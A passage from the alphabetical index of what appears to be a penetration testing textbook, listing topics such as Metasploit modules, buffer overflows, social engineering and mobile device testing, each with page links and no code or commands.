
**via email, automating, Mass Email [Attacks](#page-320-0)**

**phpMyAdmin, Web [Application](#page-198-0) Scanning**

**exploitation, Exploiting Open [phpMyAdmin](#page-240-0)**

**ping command, [Connecting](#page-66-0) the Virtual Machine to the Network, Setting a Static IP Address**

**limiting number of times, Adding [Functionality](#page-117-0) with if Statements**

**stopping, Setting a Static IP [Address](#page-68-0)**

**ping sweep, script for, [Ping](#page-114-0)**

**pipe (|), [Using](#page-102-0) grep**

**pivoting, SMB [Capture](#page-380-0)**

**through mobile devices, Remote [Control](#page-583-0)**

**Socks4a and ProxyChains, [Running](#page-384-0) an Exploit through a Pivot**

**plaintext**

**converting hashes to, Guessing [Usernames](#page-261-0) and Passwords with Hydra**

**for credentials, SSL [Stripping](#page-229-0)**

**dumping passwords with Windows Credential Editor, Cracking [Configuration](#page-273-0) File Passwords**

**PMK (pairwise master key) in WPA/WPA2, The Four-Way [Handshake](#page-440-0)**

**POP instruction, [Memory](#page-452-0) Theory, Finding the Attack String in [Memory](#page-515-0) reliance on location, Stack [Cookies](#page-551-0)**

**port 4444, A [Test](#page-140-0) Run**

**port scanning, [Maltego](#page-166-0)**

**manual, Port [Scanning](#page-168-0)**

**in Metasploit, Adding a Route in [Metasploit](#page-383-0)**

**with Nmap, Port [Scanning](#page-169-0) with Nmap, [Portscanning](#page-585-0) with Nmap**

**with Python script, Python [Scripting](#page-121-0)**

**Portable Document Format (PDF) software, [exploitation](#page-288-0) with, Advanced Parameters**

**porting public exploits, Porting Public [Exploits](#page-535-0) to Meet Your Needs**

**ports, Setting a Static IP [Address,](#page-107-0) [RHOST](#page-135-0)**

**default, for Simple Mail Transfer Protocol (SMTP), Port [Scanning](#page-168-0)**

**exploring, Default [Credentials](#page-201-0)**

**Netcat for connecting to, [Exploring](#page-202-0) a Strange Port**

**Nmap port scanning for specific, UDP [Scans](#page-175-0)**

**post-exploitation phase of penetration testing, [Penetration](#page-14-1) Testing Primer, [Pre-engagement,](#page-17-0) Post [Exploitation](#page-347-1)**

**gathering credentials, [Keylogging](#page-364-0)**

**keylogging, [Keylogging](#page-364-0)**

**lateral movement, [Checking](#page-370-0) Bash History**

**local information gathering, Adding Code to the [/tmp/run](#page-363-0) File**

**local privilege escalation, Metasploit [Post-Exploitation](#page-353-0) Modules**

**Metasploit modules, [Meterpreter](#page-351-0) Scripts**

**Meterpreter for, Post [Exploitation](#page-347-0)**

**mobile, [Backdooring](#page-579-0) APKs**

**modules, [Meterpreter](#page-351-0) Scripts**

**persistence in, [Persistence](#page-386-0)**

**pivoting, SMB [Capture](#page-380-0)**

**PostgreSQL database, Using the Metasploit [Framework](#page-127-0)**

**[post/windows/gather/enum\\_logged\\_on\\_users](#page-352-0) module, Metasploit Post-Exploitation Modules**

**post/windows/gather/hashdump module, Pass the [Hash](#page-372-0)**

**Powershell, in Windows 7, [Command](#page-411-0) Execution**

**pre-engagement phase of penetration testing, [Penetration](#page-14-1) Testing Primer**

**print command**

**Perl, [Running](#page-463-0) GDB**

**Python, [Connecting](#page-123-0) to a Port**

**printf function, Writing and [Compiling](#page-124-0) C Programs**

**private SSH keys, Exploiting a [Compromised](#page-251-0) Service**

**privilege [escalation,](#page-588-0) in mobile devices, Exploiting a System on the Local Network**

**privileged commands, running, [Adding](#page-95-0) a User**

**PRNG (pseudorandom number generator), Custom Cross [Compiling](#page-336-0),**

#### **Wired [Equivalent](#page-432-0) Privacy**

**processes, [Managing](#page-105-0) Installed Packages**

**Immunity Debugger and paused, Searching for a Known [Vulnerability](#page-475-0) in War-FTP**

**programming, [Programming](#page-114-1)**

**(see also Bash scripts; Python)**

**breakpoints in, [Running](#page-459-0) GDB**

**C programs, Writing and [Compiling](#page-124-0) C Programs**

**Ruby, for Metasploit modules, [Editing](#page-541-0) the Exploit**

**proprietary data, loss of, [Penetration](#page-14-1) Testing Primer**

**protocol analyzer, [Networking](#page-205-0) for Capturing Traffic (see also Wireshark)**

**ProxyChains, [Running](#page-384-0) an Exploit through a Pivot**

**ps aux command, Copying and [Compiling](#page-362-0) the Exploit on the Target**

**ps command (Meterpreter), [Managing](#page-105-0) Installed Packages, net [Commands](#page-368-0)**

**PSExec technique, [Checking](#page-370-0) Bash History, Pass the [Hash](#page-372-0)**

**pseudorandom number generator (PRNG), Custom Cross [Compiling](#page-336-0), Wired [Equivalent](#page-432-0) Privacy**

**PTES [\(Penetration](#page-14-1) Testing Execution Standard), Penetration Testing Primer**

**PTK (pairwise transient key), The Four-Way [Handshake](#page-440-0)**

**public exploits**

**porting, Porting Public [Exploits](#page-535-0) to Meet Your Needs**

**risks of working with, [Exporting](#page-190-0) Nessus Results**

**public SSH key, Exploiting a [Compromised](#page-251-0) Service**

**publisher, trusted vs. unknown, [Signed](#page-301-0) Java Applet**

**PUSH ESP instruction, Hijacking [Execution](#page-491-0)**

**PUSH instruction, [Memory](#page-452-0) Theory, Finding the Attack String in [Memory](#page-515-0)**

**pwd command, Linux [Command](#page-91-1) Line**

**Python, [Streamlining](#page-120-0) the Results connecting to a port, [Connecting](#page-123-0) to a Port**

**Ctypes library, Python [Shellcode](#page-341-0) Injection with Windows APIs**

**if statements, [Connecting](#page-123-0) to a Port**

**installing, Adobe [Acrobat](#page-78-0) Reader**

**porting exploit, [Porting](#page-546-0) Our Exploit Code**

**variables in, Python [Scripting](#page-121-0)**

**VirtualAlloc injection, Python [Shellcode](#page-341-0) Injection with Windows APIs**

**Python-generated executables, creating encrypted with Veil-Evasion, Encrypting [Executables](#page-340-0) with Hyperion**

# **Q**

**QR (quick response) codes, Near Field [Communication](#page-557-0)**

**query, Wireshark capture of, Using ARP Cache Poisoning to [Impersonate](#page-218-0) the Default Gateway**

# **R**

**RADIUS (Remote Authentication Dial-In User Service) server, [WPA2](#page-439-0)**

**Radmin Viewer program, trojan and, [Msfvenom](#page-326-0)**

**radmin.exe binary, embedding payload inside, [Msfvenom](#page-326-0)**

**Railgun, Metasploit [Post-Exploitation](#page-353-0) Modules**

**rainbow tables, Cracking [Configuration](#page-273-0) File Passwords**

**random variable, Custom Cross [Compiling](#page-336-0)**

**randomize\_va\_space, [Memory](#page-454-0) Theory**

**rand\_text\_english function (Metasploit), Writing [Metasploit](#page-544-0) Modules,**

#### **[Porting](#page-548-0) Our Exploit Code**

**Rapid7, Using the Metasploit [Framework](#page-127-1)**

**raw\_input function (Python), Python [Scripting](#page-121-0)**

**RC4 (Rivest Cipher 4) stream cipher, [Capturing](#page-429-0) Packets**

**Rcrack tool, Cracking [Configuration](#page-273-0) File Passwords**

**read (r) permissions, File [Permissions](#page-99-0)**

**Ready to Create Virtual Machine dialog, VMware Player on [Microsoft](#page-53-0) Windows**

**redirecting input, > symbol for, [Adding](#page-97-0) Text to a File**

**reflective DLL injection, [Metasploit](#page-234-0) Payloads**

**reflective XSS attacks, [Command](#page-411-0) Execution**

**checking for vulnerability, Checking for a Reflected XSS [Vulnerability](#page-412-0)**

**registers**

**in Intel-based CPU, [Memory](#page-450-1) Theory**

**jumping to, Hijacking [Execution](#page-490-0)**

**relative path, Linux [Command](#page-91-1) Line**

**remote attacks, [Attaching](#page-565-0) the SPF Server and App**

**Remote Authentication Dial-In User Service (RADIUS) server, [WPA2](#page-439-0)**

**remote control**

**of mobile devices, [Information](#page-582-0) Gathering**

**USSD, [Client-Side](#page-569-0) Shell**

**remote file inclusion, for web application testing, Local File [Inclusion](#page-407-0)**

**remote system**

**logging into, Pass the [Hash](#page-372-0)**

**pinging, [Ping](#page-114-0)**

**removing files, [Switching](#page-96-0) Users and Using sudo**

**reporting phase of penetration testing, [Penetration](#page-14-1) Testing Primer, Post [Exploitation](#page-18-0)**

**researching vulnerabilities, [Exporting](#page-190-0) Nessus Results**

**resource exhaustion attack, [Exploiting](#page-589-0) a System on the Local Network**

**RET instruction, Finding the Attack String in [Memory](#page-515-0)**

**reliance on location, Stack [Cookies](#page-551-0)**

**return address, [Memory](#page-452-0) Theory**

**finding, Porting Public [Exploits](#page-537-0) to Meet Your Needs**

#### **using from executable module, Hijacking [Execution](#page-493-0)**

**return statement (C), Writing and [Compiling](#page-125-0) C Programs**

**[return-oriented](#page-552-0) programming (ROP), Address Space Layout Randomization**

**rev2self command (Meterpreter), [getsystem](#page-355-0) on Windows**

**reverse shells, Opening a [Command](#page-110-0) Shell Listener, A [Test](#page-140-0) Run, [Exploitation](#page-233-0)**

**reverse\_https\_proxy payload (Meterpreter), HTTP and HTTPS [Payloads](#page-280-0)**

**RHOST option, for Metasploit module, [Built-In](#page-134-0) Search**

**risk profile, Post [Exploitation](#page-18-0)**

**risks of public exploit code, Using the Metasploit [Framework](#page-127-0)**

**Rivest Cipher 4 (RC4) stream cipher, [Capturing](#page-429-0) Packets**

**rm file command, [Switching](#page-96-0) Users and Using sudo**

**rockyou.txt.gz file, [Password](#page-257-0) Lists**

**root privileges, Linux [Command](#page-91-1) Line, Exploiting a [Compromised](#page-251-0) Service, Udev Privilege [Escalation](#page-358-0) on Linux**

**root@kali# prompt, Linux [Command](#page-91-1) Line**

**ROP [\(return-oriented](#page-552-0) programming), Address Space Layout Randomization**

**route command (Metasploit), Managing [Networking,](#page-106-0) [Pivoting](#page-381-0)**

**router, for wireless traffic, [Wireless](#page-425-1) Attacks**

**RPORT option, for Metasploit module, [RHOST](#page-135-0)**

**RtlMovememory API, Python [Shellcode](#page-341-0) Injection with Windows APIs**

**Ruby, for Metasploit modules, [Editing](#page-541-0) the Exploit**

**run migrate command (Meterpreter), Other [Meterpreter](#page-350-0) Commands**

**running processes, viewing, [Managing](#page-105-0) Installed Packages**

# **S**

**SafeSEH, POP POP [RET](#page-517-0)**

**SAM (Security Accounts Manager) file downloading, Downloading a [Configuration](#page-245-0) File**

**recovering password hashes from, Offline [Password](#page-263-0) Attacks**

**Samdump2, [Recovering](#page-264-0) Password Hashes from a Windows SAM File**

**saving**

**passwords, Gathering [Credentials](#page-366-0)**

**text to file, [Adding](#page-97-0) Text to a File**

**SCADA systems, [Scanning](#page-177-0) a Specific Port**

**scanner/portscan/tcp module, Adding a Route in [Metasploit](#page-383-0)**

**scanning**

**legality of, Port [Scanning](#page-168-0)**

**with w3af, Leveraging XSS with the Browser [Exploitation](#page-420-0) Framework**

**web application, [Metasploit](#page-197-0) Exploit Check Functions**

**scope of pentest, [Pre-engagement](#page-15-0)**

**scripts, [Programming](#page-114-1)**

**(see also Bash scripts; Python)**

**running automatically, Pushing a [Command](#page-111-0) Shell Back to a Listener**

**running in Meterpreter, Browser [Exploitation](#page-286-0)**

**running on target web server, Exploiting WebDAV Default [Credentials](#page-237-0)**

**search command (Meterpreter), Adding Code to the [/tmp/run](#page-363-0) File**

**searching**

**Metasploit auxiliary module and exploit database, The Module [Database](#page-131-0)**

**for text, [Editing](#page-100-0) Files**

**searchsploit utility, Finding a [Vulnerability](#page-359-0)**

**Secure Socket Layer (SSL) attacks, SSL [Attacks](#page-223-0)**

**stripping attacks, SSL [Stripping](#page-227-0)**

**Security Accounts Manager file (see SAM (Security Accounts Manager) file)**

**security updates, turning off automatic, Installing and [Activating](#page-59-0) Windows**

**[SecurityFocus.com,](#page-473-0) Using the Metasploit [Framework,](#page-127-0) A Stack-Based Buffer Overflow in Windows, Porting Public [Exploits](#page-535-0) to Meet Your Needs**

**sed command, [Using](#page-102-0) grep**

**to delete final character from each line, [Streamlining](#page-120-0) the Results**

**SEH chain, Structured Exception Handler [Overwrites](#page-502-0) viewing, Structured Exception Handler [Overwrites](#page-503-0)**

**SEH overwrites (see structured exception handler overwrites)**

**SEH registration record, Structured Exception Handler [Overwrites](#page-502-0)**

**Select Guest Operating system dialog, Target Virtual [Machines](#page-51-0)**

**self-signed SSL certificates, social engineering tests with, SSL [Stripping](#page-227-0)**

**sensitive files, downloading, [Downloading](#page-243-0) a File with TFTP**

**service command, [Managing](#page-105-0) Installed Packages**

**services, [Managing](#page-105-0) Installed Packages**

**session, bringing to foreground, Metasploit [Post-Exploitation](#page-353-0) Modules**

**SET (Social-Engineer Toolkit), Signed Java [Applet,](#page-301-0) Social [Engineering](#page-310-1) spear-phishing attacks, The [Social-Engineer](#page-311-0) Toolkit**

**set payload command (Metasploit), [Reverse](#page-141-0) Shells**

**setoolkit command, The [Social-Engineer](#page-311-0) Toolkit**

**shell command, for dropping out of [Meterpreter,](#page-358-0) Udev Privilege Escalation on Linux**

**shell scripts, [Programming](#page-114-1)**

#### **shellcode**

**Msfvenom for generating, Creating Encrypted [Python-Generated](#page-343-0) Executables with [Veil-Evasion,](#page-537-0) Porting Public Exploits to Meet Your Needs**

**replacing, Finding a Return [Address](#page-539-0)**

**shellcode variable, in custom C code, Custom Cross [Compiling](#page-336-0)**

**shells, Hijacking [Execution](#page-494-0)**
**closing, Setting a Payload [Manually](#page-142-0)**

**types of, A Test [Run](#page-140-0)**

**shikata\_ga\_nai encoder, [Encoding](#page-333-0)**

**short jump assembly instruction, [SafeSEH](#page-522-0)**

**show advanced command (Metasploit), Browser [Exploitation](#page-286-0)**

**show options command (Metasploit), [Built-In](#page-134-0) Search, [Exploit](#page-137-0) Target, [Reverse](#page-141-0) Shells**

**show payloads command (Metasploit), [Exploit](#page-137-0) Target, [Exploitation,](#page-233-0) Exploiting a Buffer Overflow in [Third-Party](#page-246-0) Software, Client-Side [Exploitation](#page-277-0)**

**show targets command (Metasploit), [RHOST,](#page-135-0) [Signed](#page-300-0) Java Applet**

**signatures**

**for antivirus applications, [Porting](#page-548-0) Our Exploit Code**

**for apps, [Backdooring](#page-578-0) APKs**

**signed Java Applet, Java [Vulnerability](#page-298-0)**

**Simple Mail Transfer Protocol (SMTP), default port for, Port [Scanning](#page-168-0)**

**skins in Winamp, malicious code in, [Winamp](#page-306-0)**

**slash (/), as delimiter character in sed, [Using](#page-102-0) grep**

**SLMail 5.5, downloading and installing, [SLMail](#page-70-0) 5.5**

**Smartphone Pentest Framework (SPF), Using the Smartphone Pentest Framework, Near Field [Communication](#page-556-0)**

**Android emulators, [Setting](#page-560-0) Up SPF**

**attaching app, [Attaching](#page-563-0) the SPF Server and App attaching to deployed agent, [Backdooring](#page-575-0) Source Code attaching mobile modem, [Setting](#page-560-0) Up SPF backdooring APKs, [Backdooring](#page-576-0) Source Code building Andoid app, [Setting](#page-560-0) Up SPF creating malicious agents, USSD Remote [Control](#page-572-0) downloading and installing, Setting Up Android [Emulators](#page-49-0) running exploit through agent, [Portscanning](#page-585-0) with Nmap setting up, Near Field [Communication](#page-557-0)**

**starting, [Setting](#page-559-0) Up SPF**

**SMB capture, [Incognito](#page-377-0)**

**SMBPIPE option, for Metasploit module, [RHOST](#page-135-0)**

**SMS, for spam and phishing attacks, Using the [Smartphone](#page-556-1) Pentest Framework**

**SMTP (Simple Mail Transfer Protocol), default port for, Port [Scanning](#page-168-0)**

**Social-Engineer Toolkit (SET), Signed Java [Applet,](#page-301-0) Social [Engineering](#page-310-0) spear-phishing attacks, The [Social-Engineer](#page-311-0) Toolkit**

**social engineering, Social [Engineering](#page-310-1)**

**mass email attacks, Mass Email [Attacks](#page-320-0)**

**multipronged attacks, [Multipronged](#page-323-0) Attacks**

**tests, with self-signed SSL certificates, SSL [Stripping](#page-227-0)**

**web attacks, Setting Up a [Listener](#page-317-0)**

**socket library, Python [Scripting](#page-121-0)**

**Socks4a, [Running](#page-384-0) an Exploit through a Pivot**

**software**

**installing [vulnerable,](#page-69-0) Making XP Act Like It's a Member of a Windows Domain**

**investigating running, for vulnerabilities, net [Commands](#page-368-0)**

**user account for, Learning About [Commands:](#page-94-0) The Man Pages versions in banners, Port [Scanning](#page-168-0) source code, backdooring, USSD Remote [Control](#page-572-0) spear-phishing attacks, The [Social-Engineer](#page-311-0) Toolkit choosing a payload, [Spear-Phishing](#page-313-0) Attacks listener setup, [Setting](#page-316-0) the Target naming malicious file, [Choosing](#page-314-0) a Payload setting options, [Choosing](#page-314-0) a Payload setting target, [Single](#page-315-0) or Mass Email single vs. mass email, [Choosing](#page-314-0) a Payload template for, [Single](#page-315-0) or Mass Email special characters, avoiding for payload, [Getting](#page-495-0) a Shell Specify Disk Capacity dialog, VMware Player on [Microsoft](#page-53-0) Windows SPF (see Smartphone Pentest Framework (SPF)) SQL commands, executing, Exploiting Open [phpMyAdmin](#page-240-0) SQL injection, Using Burp [Proxy](#page-398-0)**

**SQLMap, Testing for SQL Injection [Vulnerabilities](#page-400-0)**

**SRVHOST option, Browser [Exploitation](#page-282-0)**

**SSH, default root password, [Attaching](#page-565-0) the SPF Server and App .ssh directory, Exploiting a [Compromised](#page-251-0) Service**

**vulnerability from access, [Running](#page-193-0) a Single NSE Script**

**SSH Exec, Pass the [Hash](#page-373-0)**

**SSH key pair, generating, [Exploiting](#page-252-0) Open NFS Shares**

**ssh-add command, [Exploiting](#page-252-0) Open NFS Shares**

**ssh-keygen command, [Exploiting](#page-252-0) Open NFS Shares**

**SSL (Secure Socket Layer) attacks, SSL [Attacks](#page-223-0) stripping attacks, SSL [Stripping](#page-227-0)**

**SSL certificate, warning of invalid, [Installing](#page-37-0) Nessus**

**SSLstrip, SSL [Stripping](#page-227-0)**

**stack, [Memory](#page-450-0) Theory, [Memory](#page-452-0) Theory**

**following ESP register on, Passing [Control](#page-511-0) to SEH**

**as last-in, first-out (LIFO) [structure,](#page-515-0) Finding the Attack String in Memory**

**stack-based buffer overflow in Linux, A [Stack-Based](#page-450-1) Buffer Overflow in Linux**

**C program vulnerable to, Linux Buffer [Overflow](#page-454-0)**

**causing crash, A [Vulnerable](#page-456-0) Program, [Running](#page-463-0) GDB**

**EIP register control, [Crashing](#page-465-0) the Program in GDB**

**hijacking execution, [Controlling](#page-467-0) EIP**

**stack-based buffer overflow in Windows, A [Stack-Based](#page-473-0) Buffer Overflow in Windows**

**causing crash, Searching for a Known [Vulnerability](#page-476-0) in War-FTP**

**getting shell, Hijacking [Execution](#page-494-0)**

**hijacking execution, Hijacking [Execution](#page-487-0)**

**locating EIP register, [Causing](#page-479-0) a Crash**

**searching for known [vulnerability](#page-473-1) in War-FTP, A Stack-Based Buffer Overflow in Windows**

**stack buffer, A [Stack-Based](#page-473-0) Buffer Overflow in Windows**

**stack cookies, [Porting](#page-550-0) Our Exploit Code**

**staged payloads, [Metasploit](#page-234-0) Payloads**

**static analysis, [Msfvenom](#page-328-0)**

**static IP address**

**setting, Setting a Static IP [Address](#page-66-0), Managing [Networking](#page-106-0)**

**for Windows 7 target machine, Setting a Static IP [Address](#page-86-0) stdio library (C), Writing and [Compiling](#page-124-0) C Programs stealing stored credentials, Gathering [Credentials](#page-367-0)**

**stopping keylogger, [Keylogging](#page-364-0)**

**stored XSS attacks, [Command](#page-411-0) Execution**

**strategic road map, Executive [Summary](#page-19-0)**

**strcpy function, A [Vulnerable](#page-456-0) Program, Fuzzing [Programs](#page-528-0)**

**string, generating with Perl script, [Running](#page-463-0) GDB**

**strong passwords, Password [Management](#page-255-0)**

**structured exception handler (SEH) [overwrites,](#page-502-0) Structured Exception Handler Overwrites**

**choosing payload, [Choosing](#page-525-0) a Payload**

**exploits, SEH [Overwrite](#page-504-0) Exploits**

**finding attack string in memory, Passing [Control](#page-511-0) to SEH**

**replacing with POP POP RET, [SafeSEH](#page-519-0), [SafeSEH](#page-521-0)**

#### **SafeSEH, POP POP [RET](#page-517-0)**

**short jump assembly instruction, [SafeSEH](#page-522-0) structured exception handler, passing control to, SEH [Overwrite](#page-510-0) Exploits su command, [Adding](#page-95-0) a User sudo command, [Adding](#page-95-0) a User sudoers file, [Adding](#page-95-0) a User superuser (root) prompt, [VMware](#page-32-0) Fusion on Mac OS switches, and traffic capture, [Networking](#page-205-0) for Capturing Traffic SYN scan, Port [Scanning](#page-169-0) with Nmap Syskey utility, encryption key for, Downloading a [Configuration](#page-245-0) File, [Recovering](#page-264-0) Password Hashes from a Windows SAM File system() command (PHP), Exploiting Open [phpMyAdmin](#page-240-0)**

**system password hashes, Exploiting a [Compromised](#page-251-0) Service**

**system privileges, session running with, [PSExec](#page-372-0)**

## **T**

**Tabnabbing Attack Method, Web [Attacks](#page-318-0)**

**target virtual machines, [Smartphone](#page-50-0) Pentest Framework**

**(see also Windows 7 target machine, Windows XP target machine, Ubuntu 8.10 target machine)**

**TCP connection**

**creating socket, Python [Scripting](#page-121-0)**

**Netcat tool for, Setting a Static IP [Address](#page-107-0)**

**three-way handshake, Port [Scanning](#page-169-0) with Nmap**

**TCP scan, A SYN [Scan](#page-172-0)**

**TCP stream, Wireshark for following, [Filtering](#page-209-0) Traffic**

**technical report, Executive [Summary](#page-19-0)**

**Temporal Key Integrity Protocol (TKIP), [Cracking](#page-438-0) the Key**

**Tenable Security, Nessus, [Connecting](#page-34-0) the Virtual Machine to the Network, From Nmap Version Scan to Potential [Vulnerability](#page-179-0)**

**testing window, [Pre-engagement](#page-15-0)**

**text**

**adding to file, [Adding](#page-97-0) Text to a File**

**searching for, [Editing](#page-100-0) Files, [Using](#page-102-0) grep**

**text messages, mobile hacking with, Using the [Smartphone](#page-556-1) Pentest Framework**

**text segment of memory, [Memory](#page-450-0) Theory**

**TFTP (Trivial FTP) server**

**downloading file with, Exploiting Open [phpMyAdmin](#page-242-0)**

**fuzzing program, [Attempting](#page-531-0) a Crash**

**packet, Writing [Metasploit](#page-544-0) Modules**

**packet format, [Fuzzing](#page-529-0) a Trivial FTP Server**

**writing to file, [Porting](#page-548-0) Our Exploit Code**

**Thawte (certificate authority), SSL [Basics](#page-224-0)**

**theHarvester (Python tool), Zone [Transfers](#page-161-0)**

**then statement, in Bash scripts, Adding [Functionality](#page-117-0) with if Statements**

**third-party software, exploiting buffer overflow in, Exploiting a Buffer Overflow in [Third-Party](#page-246-0) Software**

**third-party web [applications,](#page-247-0) exploitation, Exploiting a Buffer Overflow in Third-Party Software**

**threat-modeling phase of penetration testing, [Penetration](#page-14-0) Testing Primer, [Pre-engagement](#page-17-0)**

# **TikiWiki CMS software, Exploiting a Buffer Overflow in [Third-Party](#page-247-0) Software**

**TKIP (Temporal Key Integrity Protocol), [Cracking](#page-438-0) the Key**

**TLS (Transport Layer Security) encryption, [Metasploit](#page-234-0) Payloads**

**/tmp/run file (Linux), adding code to, Copying and [Compiling](#page-362-0) the Exploit on the Target**

**token impersonation, [SSHExec](#page-375-0)**

**touch command, [Switching](#page-96-0) Users and Using sudo**

**tr utility (Linux), Custom Cross [Compiling](#page-336-0)**

**training employees, about social engineering, Social [Engineering](#page-310-0)**

**Transport Layer Security (TLS) encryption, [Metasploit](#page-234-0) Payloads**

**Trivial FTP server (see TFTP (Trivial FTP) server)**

**trojans, [Trojans](#page-325-0)**

**MD5 hash to check for, [Msfvenom](#page-328-0)**

**TrustedSec, Social-Engineer Toolkit, Social [Engineering](#page-310-0) two-factor authentication, Password [Management](#page-255-0)**

**U**

**UAC (user account control), Local [Escalation](#page-356-0) Module for Windows**

**Ubuntu 8.10 target machine, [Smartphone](#page-50-0) Pentest Framework (see also Linux)**

**setup, Setting Up the [Ubuntu](#page-81-0) 8.10 Target**

**udev (device manager for Linux), Finding a [Vulnerability](#page-359-0)**

**UDP scans, A [Version](#page-174-0) Scan, net [Commands](#page-368-0)**

**UDP socket, setting up, Writing [Metasploit](#page-544-0) Modules**

**uname command, Udev Privilege [Escalation](#page-358-0) on Linux**

**unstructured supplementary service data (USSD), [Client-Side](#page-569-0) Shell**

**upload command (Meterpreter), Using the upload [Command](#page-349-0)**

**uploading, Msfvenom payload, Exploiting WebDAV Default [Credentials](#page-237-0)**

**URIPATH option, Browser [Exploitation](#page-283-0)**

**user account control (UAC), Local [Escalation](#page-356-0) Module for Windows**

**user accounts**

**adding, Learning About [Commands:](#page-94-0) The Man Pages**

**adding, persistence and, [Persistence](#page-386-0)**

**adding to sudoers file, [Adding](#page-95-0) a User**

**creating in Windows, Installing and [Activating](#page-61-0) Windows, Setting Up the Ubuntu 8.10 Target**

**in Linux, Learning About [Commands:](#page-94-0) The Man Pages**

**for logging in to FTP, ARP Cache [Poisoning](#page-217-0) with Arpspoof**

**switching, [Adding](#page-95-0) a User**

**user lists, [Wordlists](#page-256-0)**

**user password (see passwords)**

**user privileges, Learning About [Commands:](#page-94-0) The Man Pages**

**USER32.dll, Porting Public [Exploits](#page-537-0) to Meet Your Needs**

**usernames**

**finding, Zone [Transfers](#page-161-0)**

**finding valid, Finding Valid [Usernames](#page-203-0)**

**guessing with Hydra, Guessing [Usernames](#page-260-0) and Passwords with Hydra**

**users, Social [Engineering](#page-310-1)**

**(see also social engineering)**

**downloading payload by, [Choosing](#page-148-0) an Output Format**

**enticing to download and install Android agent, [Backdooring](#page-575-0) Source Code**

**listing all local, Gathering [Credentials](#page-367-0)**

**logging keystrokes by, [Keylogging](#page-364-0)**

**sending messages to contacts, [Information](#page-582-0) Gathering**

**[/usr/share/exploitdb/platforms/linux/local/8572.c](#page-359-0) exploit, Finding a Vulnerability**

**/usr/share/metasploit-framework/modules/post/windows/gather/credentials module, [Keylogging](#page-364-0)**

**USSD (unstructured supplementary service data), [Client-Side](#page-569-0) Shell**

# **V**

**variables, in Python, Python [Scripting](#page-121-0)**

**Veil-Evasion, Encrypting [Executables](#page-340-0) with Hyperion**

**available payloads, Creating Encrypted [Python-Generated](#page-342-0) Executables with Veil-Evasion**

**installing, [Hyperion](#page-40-0)**

**Python VirtualAlloc in, Creating Encrypted [Python-Generated](#page-343-0) Executables with Veil-Evasion**

**VeriSign (certificate authority), SSL [Basics](#page-224-0)**

**version scan, A SYN [Scan](#page-172-0)**

**Very Secure FTP (Vsftpd) 2.3.4, Finding [Vulnerabilitie](#page-179-1)[s,](#page-250-0) Exploiting Third-Party Web Applications, [Trojans](#page-325-0)**

**vi (file editor), File [Permissions](#page-99-0) editing file, [Editing](#page-100-0) Files**

**virtual lab setup, Setting Up Your [Virtual](#page-22-0) Lab**

**installing VMware, Setting Up Your [Virtual](#page-22-0) Lab**

**installing [vulnerable](#page-69-0) software, Making XP Act Like It's a Member of a Windows Domain**

**Kali Linux setup, [Installing](#page-22-1) VMware**

**target virtual machines, [Smartphone](#page-50-0) Pentest Framework**

**Ubuntu 8.10 target machine, Setting Up the [Ubuntu](#page-81-0) 8.10 Target**

**Windows 7 target machine, Setting Up the [Ubuntu](#page-81-0) 8.10 Target**

**Windows XP target machine, Target Virtual [Machines](#page-51-0)**

**Virtual Machine Settings dialog, VMware Player on [Microsoft](#page-31-0) Windows**

**virtual machines**

**configuring network for, [Setting](#page-27-0) Up Kali Linux**

**connecting to network, [VMware](#page-32-0) Fusion on Mac OS**

**to delay booting, Dumping [Password](#page-266-0) Hashes with Physical Access**

**target, [Smartphone](#page-50-0) Pentest Framework**

**virtual networks, and traffic capture, [Networking](#page-205-0) for Capturing Traffic**

**[VirtualAlloc](#page-341-0) injection method, Python Shellcode Injection with Windows APIs**

**VirusTotal, Microsoft Security [Essentials](#page-330-0)**

**results for encoded binary, [Encoding](#page-334-0)**

**VMware, installing, Setting Up Your [Virtual](#page-22-0) Lab**

**VMware Fusion (Mac OS), [Installing](#page-22-1) VMware, VMware Fusion on Mac OS, VMware Player on [Microsoft](#page-32-0) Windows**

**installing VMware Tools for, [VMware](#page-63-0) Fusion on Mac OS**

**VMware Player (Windows), Setting Up Your [Virtual](#page-22-0) Lab, [Configuring](#page-29-0) the Network for Your Virtual Machine, Installing and [Activating](#page-61-0) Windows**

**installing Windows XP on, Target Virtual [Machines](#page-51-0)**

**VMware Tools**

**installing on Windows XP target machine, Installing and [Activating](#page-61-0) Windows**

**installing on Windows 7 target machine, Setting Up the Ubuntu 8.10**

## **Target, Opting Out of [Automatic](#page-85-0) Updates**

**VMware Workstation, [Installing](#page-22-1) VMware**

**.vmx configuration file, Dumping [Password](#page-266-0) Hashes with Physical Access**

**VRFY SMTP command, Finding Valid [Usernames](#page-203-0)**

**Vsftpd (Very Secure FTP) 2.3.4, Finding [Vulnerabilitie](#page-179-1)[s,](#page-250-0) Exploiting Third-Party Web Applications, [Trojans](#page-325-0)**

**vulnerabilities, Finding [Vulnerabilities](#page-179-1)**

**in Java, PDF Embedded [Executable](#page-295-0)**

**manual analysis, Default [Credentials](#page-201-0)**

**researching, [Exporting](#page-190-0) Nessus Results**

**searching for known, in War-FTP, A [Stack-Based](#page-473-1) Buffer Overflow in Windows**

**web application scanning, [Metasploit](#page-197-0) Exploit Check Functions**

**vulnerability analysis phase of penetration testing, Penetration Testing Primer, [Pre-engagement](#page-14-0)**

**vulnerability repository, Web [Application](#page-198-0) Scanning**

**vulnerability scanners**

**Nessus Home, [Connecting](#page-34-0) the Virtual Machine to the Network**

**reasons to use, A Note About Nessus [Rankings](#page-188-0)**

**[vulnerable](#page-69-0) software, installing, Making XP Act Like It's a Member of a Windows Domain**

## **W**

**w3af (Web Application Attack and Audit [Framework\),](#page-420-0) [Leveraging](#page-420-0) XSS with the Browser Exploitation Framework**

**War-FTP**

**crashing, [Getting](#page-496-0) a Shell, SEH [Overwrite](#page-504-0) Exploits**

**downloading and installing, Adobe [Acrobat](#page-78-0) Reader**

**Python exploit to crash, [Causing](#page-477-0) a Crash**

**searching for known [vulnerability](#page-473-1) in, A Stack-Based Buffer Overflow in Windows**

**USER buffer overflow, [Porting](#page-550-0) Our Exploit Code**

**warning, for PDF embedded executable, PDF Embedded [Executable](#page-294-0)**

**Warning: system() [function.system]: Cannot execute a blank command in... message, Exploiting Open [phpMyAdmin](#page-242-0)**

**WCE (Windows Credential Editor), Cracking [Configuration](#page-273-0) File Passwords**

**Web Application Attack and Audit Framework (w3af), Leveraging XSS**

**with the Browser Exploitation Framework**

**web application testing, Web [Application](#page-391-0) Testing with Burp Proxy, Web [Application](#page-391-1) Testing**

**command execution, Local File [Inclusion](#page-407-0)**

